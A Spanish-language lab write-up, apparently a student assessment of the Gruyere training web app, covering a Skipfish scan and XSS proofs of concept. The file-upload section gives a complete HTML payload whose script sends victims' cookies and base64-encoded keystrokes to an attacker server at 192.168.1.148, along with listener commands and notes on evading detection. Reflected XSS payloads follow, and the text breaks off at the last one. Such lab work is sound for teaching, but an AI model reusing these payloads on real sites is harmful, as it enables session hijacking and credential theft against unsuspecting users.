‘Skipfish -o informeGruyere -A alesander:abc123. <http://192.168.1.99:8080/627840037480778722812315839194576695652>’

-o, indica como se va llamar el informe.

-A, es para introducir el nombre de usuario y contraseña para l autentificación.





Resultado:



Ahora vamos a ver el informe:



Estas son las vulnerabilidades importantes que detecta:



# Pruebas de concepto (POC)

## XSS ->

Voy a proceder a explicar esta vulnerabilidad:

Cross-site-scripting (XSS) es una vulnerabilidad que permite a un atacante inyectar código (normalmente HTML O JavaScript) en el contenido de un sitio web que no está baj0o el control del atacante. Cuando una víctima ve una página de este tipo, el código inyectado se ejecuta en el navegador de esta víctima, por lo tanto, el atacante puede robar la información privada de la víctima asociada al sitio web en cuestión.

### File Upload XSS ->

Este ataque está documentado por la OWASP Fundation: [enlace](https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload).

Este ataque se basa en subir un archivo con código malicioso, para esta prueba de esta vulnerabilidad el código será el siguiente:

<!doctype html>

<html>

<head>

<meta charset="utf-8">

<title>Untitled Page</title>

<style type="text/css">

body

{

background-color: #FFFFFF;

color: #000000;

font-family: Arial;

font-weight: normal;

font-size: 13px;

line-height: 1.1875;

margin: 0;

padding: 0;

}

#TextArea1

{

border: 1px solid #CCCCCC;

border-radius: 4px;

background-color: #FFFFFF;

background-image: none;

color: #000000;

font-family: Arial;

font-weight: normal;

font-style: normal;

font-size: 13px;

text-align: left;

padding: 4px;

margin: 0;

overflow: auto;

resize: none;

}

#TextArea1:focus

{

border-color: #66AFE9;

box-shadow: inset 0px 1px rgba(0,0,0,0.075), 0px 8px rgba(102,175,233,0.60);

outline: 0;

}

#wb_Text1

{

background-color: transparent;

background-image: none;

border: 0px solid #000000;

border-radius: 0px;

padding: 0;

margin: 0;

text-align: left;

}

#wb_Text1

{

color: #000000;

font-family: Arial;

font-weight: 400;

font-size: 13px;

line-height: 16px;

}

#wb_Text1 p, #wb_Text1 ul

{

margin: 0;

padding: 0;

}

#Button1

{

border: 1px solid #2E6DA4;

border-radius: 4px;

background-color: #3370B7;

background-image: none;

color: #FFFFFF;

font-family: Arial;

font-weight: normal;

font-style: normal;

font-size: 13px;

padding: 1px 6px 1px 6px;

text-align: center;

-webkit-appearance: none;

margin: 0;

}

#Button1:focus

{

outline: 0;

}

</style>

</head>

<body>

<script>

var i = new Image();

i.src = "http://192.168.1.148:433?cookie=" + document.cookie;

let keysPressed = [];

document.onkeypress = function(e) {

keysPressed.push(e.key);

fetch('http://192.168.1.148:433?key='+btoa(keysPressed.join("")));

};

</script>

<textarea name="TextArea1" id="TextArea1" style="position:absolute;left:325px;top:160px;width:619px;height:203px;z-index:0;" rows="13" cols="75" spellcheck="false"></textarea>

<div id="wb_Text1" style="position:absolute;left:445px;top:121px;width:246px;height:15px;z-index:1;">

<p>Escriba el texto que va ser enviado</p></div>

<input type="submit" id="Button1" name="Enviar" value="Enviar" style="position:absolute;left:325px;top:403px;width:96px;height:25px;z-index:2;">

</body>

</html>

Lo que hago aquí es enviar a un servidor remoto en la IP 192.168.1.148 y en el puerto 433, primero las cookies que la página tenga almacenadas:

var i = new Image();

i.src =<http://192.168.1.148?cooke=> + document.cookie;

Este código envía al servidor del atacante, las cookies que tengan que ver con esta página, y así poder hacer una suplantación.

Después lo que hago es hacer un keyloger, para guardar todas las teclas pulsadas por la víctima en la página, si esto fuera una página de sesión podría capturar su usuario y su contraseña:

let keysPressed = [];

document.onkeypress = function(e) {

keysPressed.push(e.key);

fetch('http://192.168.1.148:433?key='+btoa(keysPressed.join(""));

};

Ahora enseñaré el ejemplo de la explotación de la vulnerabilidad:

Primero en la máquina propiedad del atacante creo un servidor web en Python, con el comando Python -m http.server 433, con esto creo un servidor web en la IP (192.168.1.148) del atacante, funcionando en el puerto 433, y así poder enviarle los datos:



Ahora vamos a la página web:

Par hacer esta prueba voy a crear un usuario, con el nombre usuario y la contraseña usuario, para poder subir los archivos:

Ahora tendremos que ir a upload y subir el archivo, en mi caso se llama index.html:





Una vez subido el archivo tendremos este enlace:



Si accedemos a este archivo se ejecutará el código malicioso:

Nada más abrir la página podremos comprobar cómo se envían las cookies:



Para crear el servidor web en la maquina Kali, uso el comando ‘Python -m http.server 443’, también se podría hacer así ‘socat -v -v -d -d TCP-LISTEN:8080,reuseaddr,fork exec:"cat http.response",pipes’, siendo http.response un fichero que habría que crear y que contendría la página web que mostrará el servidor.

Este sería la creación de la cookie en el servidor:



Ahora comprobaremos el funcionamiento del keyloger:



Como podremos comprobar se envían cada pulsación de una tecla, que se va guardando en un array, en cada envió podremos ver todas las teclas pulsadas, las teclas están cifradas en base64 para evitar que un administrador detecte el tráfico.

### XSS Reflejado ->

Este ataque está documentado por OWASP Fundation: [enlace](https://owasp.org/www-community/attacks/xss/).

Este ataque surge cuando una aplicación recibe datos en una solicitud HTTP e incluye esos datos en la respuesta inmediata de una manera no segura, ejemplo;

[http://ejemplo.com/search?busqueda=<script>alert(i);</script](http://ejemplo.com/search?busqueda=%3cscript%3ealert(i);%3c/script)>

Esto lo que haría enseñaría un alert con el mensaje i.

Vamos a probar este ejemplo en la aplicación web:

Para esto voy a escribir este código en el navegador:

  ‘<script>alert(document.cookie)</script>’

Lo que hará es mostrar un mensaje con las cookies del usuario:



Este es el código de protección:



Vamos a aprobar ahora en la raíz de la página, en http: IP:8080, usando este paiload ‘<script/x20type="text/javascript">javascript:alert(1);</script>’:

